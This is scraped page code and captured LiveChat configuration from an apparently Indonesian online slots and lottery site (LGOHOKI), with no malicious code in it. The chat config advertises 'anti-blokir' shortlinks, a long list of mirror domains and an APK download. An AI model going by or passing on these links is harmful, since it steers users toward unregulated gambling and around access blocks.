        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='LGOHOKI';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-26 01:19:20";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://hokinaga9.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://hokinaga9.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "hokinaga9.com";
        var agent_url = "https://hokinaga9.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://hokinaga9.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://hokinaga9.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://hokinaga9.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13851318;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13851318/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa17ba91def54233a95cb09d7a47f95d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13851318&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fhokinaga9.com%2Fslots%2Fmancalagaming&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__k5ol674xba
body_size: 278
content:
__k5ol674xba({"organization_id":"b37638ac-4eec-442d-8a7d-9a62081b5bb1","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1504.0.1.1038.403.824.2.1.6.290.5.27.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_1fab53914b721d7a732093621905592e","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=b37638ac-4eec-442d-8a7d-9a62081b5bb1&version=1504.0.1.1038.403.824.2.1.6.290.5.27.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 3350
content:
__lc_static_config({"buttons":[{"id":"307218abd4","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"457afb46f1","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"9cac6f1ca6","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"}],"prechat_form":{"id":"176631084685606188","fields":[{"id":"176631084685609576","type":"name","label":"User ID:","required":true},{"id":"176631084685702710","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"Perihal Deposit","checked":false},{"id":"1","label":"Perihal Withdraw","checked":false},{"id":"2","label":"Bonus Deposit","checked":false},{"id":"3","label":"LUPA ID/PASSWORD","checked":false},{"id":"4","label":"Eror Permainan","checked":false},{"id":"5","label":"Pertanyaan Lainnya?","checked":false}]},{"id":"176631084685703825","type":"header","label":"**LINK ALTERNATIF ANTI BLOKIR**\n\n- https://cutt.ly/Alternatif-lgohoki\n\n**WHATSAPP RESMI LGOHOKI**\n\n- https://cutt.ly/WHATSAPP-LGOHOKI\n\n**TELEGRAM RESMI LGOHOKI**\n\n- https://t.me/lgohokisitusberanibayar\n\n**LINK ANGPAO LGOHOKI**\n\n- https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":[" rtphokipastimaxwin.xyz","146.190.193.160","146.190.4.6","163.47.8.122","167.172.5.29","agustushoki.xyz","airnowdata.com","akseshoki.xyz","akuhoki-puasa.com","angpao-hoki.pro","anti-rungkad.xyz","arena-lgo-hoki.com","becekhoki.xyz","bintanghoki.xyz","bolapanashoki.xyz","bonushoki.xyz\t","bulallo.xyz","cahaya-hoki.com","caramelgohoki.com","chewyhoki.xyz","crazyslotsapp.com","crudehoki.xyz","cuphoki.xyz","dailyhoki.xyz","dalawahoki.xyz","departmentzero.com","direct.lc.chat","direct.lc.chat/13851318","djhoki.click","duapuluhhoki.xyz","duarhoki.xyz","enaknyohoki.xyz","esehhokiya.xyz","eslgohoki.com","fafa-hoki.vip","finallhoki.xyz","freebetmerdekahoki.xyz","freshhoki.xyz","gloryhoki.xyz","gokilnya-lgo.com","gokilnya-lgo.xyz","gooddayhoki.xyz","greenlgo.xyz","halohoki.xyz","hanya-hoki.com","havithoki.xyz","hellohoki.xyz","hoki-lgo.xyz","hoki-lgohoki.xyz","hoki-m88.com","hoki-mantap.xyz","hoki-pastimantap.xyz","hoki-selalu.com","hoki-ways.com","hoki-x-bihun.com","hoki-x-m88.com","hokidihati.com","hokifreespin.xyz","hokihokian.xyz\t","hokikitasemua.com","hokilevo.com","hokilgo.com","hokinaga9.com","hokinya-disini.com","hokinya-lgo.xyz","hokinya-ular.xyz","hokinyalgo.com","hokipeduli.com","hokipragmatic.xyz","hokisound.com","hotelsmumbai.com","http://palinghoki.com/","https://146.190.193.160/","https://146.190.4.6/","https://163.47.8.122/","https://167.172.5.29","https://akuhoki-puasa.com","https://apkstore888.net/lgohoki/lgohoki.apk","https://arena-lgo-hoki.com","https://gokilnya-lgo.com/","https://gokilnya-lgo.xyz/","https://hoki-ways.com","https://lgohoki-habanero.com","https://lgohoki-habanero.com/","https://lgohoki-jili.com/","https://lgohoki-maxwin.com","https://mamahoki.com/","https://mylgohoki.com","https://rtpprojitu.com/","https://slotlgohoki.com/","https://tehtubruk.com","https://www.akuhoki-puasa.com/","https://www.lgohoki-okyess.com","justpaste.it/6brxu","kakekzeushoki.xyz","kamupastihoki.xyz","kangenhoki.xyz","kemenanganlgohoki.xyz","kuncihoki.xyz","langithoki.xyz","langkah-sukses.net","langkah-sukses.xyz","lapa-app.com","layanghoki.xyz","ledakanhoki.xyz","lgo-hoki.xyz","lgo-paling-hoki.com","lgo-x-hoki.com","lgocardin.xyz","lgohoki-belibis.com ","lgohoki-birdbox.com","lgohoki-buktiwd.xyz","lgohoki-cannon.com","lgohoki-crunch.com","lgohoki-evoplay.xyz","lgohoki-fruit.xyz","lgohoki-fruits.com","lgohoki-gacor-abis.xyz","lgohoki-galer.xyz","lgohoki-gaspol.com","lgohoki-gituloh.xyz","lgohoki-glaze.com","lgohoki-habanero.com","lgohoki-habanero.xyz","lgohoki-hoki.xyz","lgohoki-hokilgo.xyz","lgohoki-home.com","lgohoki-idn.com","lgohoki-jackpot.com","lgohoki-jili.com","lgohoki-jp-terus.xyz","lgohoki-jp.com","lgohoki-jpterus.com","Lgohoki-kopio.com","lgohoki-login.com","lgohoki-mancala.xyz","lgohoki-maxwin.com","lgohoki-mint.com","lgohoki-net.xyz","lgohoki-oneone.com","lgohoki-powerslots.com","lgohoki-qilin.xyz","lgohoki-redtiger.xyz","lgohoki-relax.com","lgohoki-relax.xyz","lgohoki-rtp-slot5000.com","lgohoki-rtp5000.com/","lgohoki-rtpmax.com","lgohoki-seru-pgsoft.com","lgohoki-stride.com","lgohoki-tree.xyz","lgohoki-truff.com","lgohoki-wangi.com","lgohoki-water.com","lgohoki-wiki.com","lgohoki-wiki.xyz","lgohoki-wilkins.com","lgohoki-wipes.com","lgohoki-woods.com","lgohoki-x-pgsoft.com","lgohoki.com","lgohoki.live","lgohoki.me","lgohoki.net","lgohoki.org","lgohoki.us","lgohoki.vip","lgohoki.web-sample.live","lgohoki.xn--6frz82g","lgohoki.xyz","lgohoki1.com","lgohoki2.com","lgohokicore.com","lgohokigogo.com","lgohokihoki.com","lgohokilatte.com","lgohokimaju.com","lgohokisetia.com","lgohokiwangi.com","lgolgo.xyz","limau.xyz","linkalt.pro","linkalthoki.xyz","logihoki.xyz","lululalar.xyz","lululemonhoki.xyz","lunoxhoki.xyz","mahjongnyahoki.xyz","malahoki.xyz","mamahoki.com","manchesterhoki.xyz","masukhoki.xyz","meledakhoki.xyz","menujuhokibersama.com","milanhoki.xyz","munchysihoki.xyz","mylgohoki.com","mylgohokimantap.com","nekoneko-lgo.xyz","neonhoki.xyz","nijinet.com","nt, 7:29 pm https://146.190.193.160/","onezo-hoki.lol","ootddnews.xyz","palinghoki.com","pasticuan-rtp-lgohoki.com","picapicahoki.xyz","pilihanhoki.xyz","ponstanhoki.xyz","positif-hokihokidong.cfd","princessx100.xyz","princessx500.xyz","prohokibersama.com","pushhoki.xyz","rtp-lifework.xyz","rtp-saunahoki.xyz","rtp-x-lgohoki.com","rtphoki-demo.xyz","rtpprojitu.com","rumah-hoki.com","sagehoki.xyz","selalu-hoki.com","selaluhokiye.xyz","selaluhokiye.xyz  ","serioushoki.xyz","setiahoki.xyz","sipalinghokiii.com","slotlgohoki.com","snakeyear-hoki.vip","starhoki.xyz","statushoki.xyz","supastihoki.xyz","supering.xyz","sweethoki.xyz","tehtubruk.com","tempat-hoki.lol","thebesthoki.xyz","tiramisudelight.com","toplohhoki.xyz","toyshoki.xyz","ugzeus-support.com","unlockperu.com","upshokiboy.xyz","urbanhoki.xyz","vegehoki.xyz","victoryhoki.com","vip-bonusslot.com","virtualhoki.xyz","vodkahoki.xyz","wakabusehoki.xyz","wonderhoki.xyz","wuahhhokini.xyz","www.lgohoki.com","www.lgohoki.net","xn--lghk-3pa8am.com","youandme007.com","zestylgo.xyz"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#741B20","new_theme.cta_color":"#DF5050","new_theme.custom_json":"","new_theme.minimized_color_background":"#FB0000","new_theme.minimized_color_icon":"#000000","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#DF5050","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | LGOHOKI Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"ee631a7ff555f8b6e354705201860c81":{"onboarded":false}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK ANTI BLOKIR\",\"url\":\"https://cutt.ly/Alternatif-lgohoki\"},{\"text\":\"TELEGRAM\",\"url\":\"https://t.me/lgohokisitusberanibayar\"},{\"text\":\"WHATSAPP\",\"url\":\"https://cutt.ly/WHATSAPP-LGOHOKI\"},{\"text\":\"LINK ANGPAO LGOHOKI\",\"url\":\"https://cutt.ly/VOUCHER-ANGPAO-LGOHOKI\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/logo/06008cb1c767c65ee85c6f735b29c5e6.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#741B20","chat_window.new_theme.cta_color":"#DF5050","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FB0000","chat_window.new_theme.minimized_color_icon":"#000000","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#DF5050","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/13851318/0/ec/77109f3a2985010833f789a4253327d0.gif","embedded_chat.eye_grabber.x":"-11","embedded_chat.eye_grabber.y":"2","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});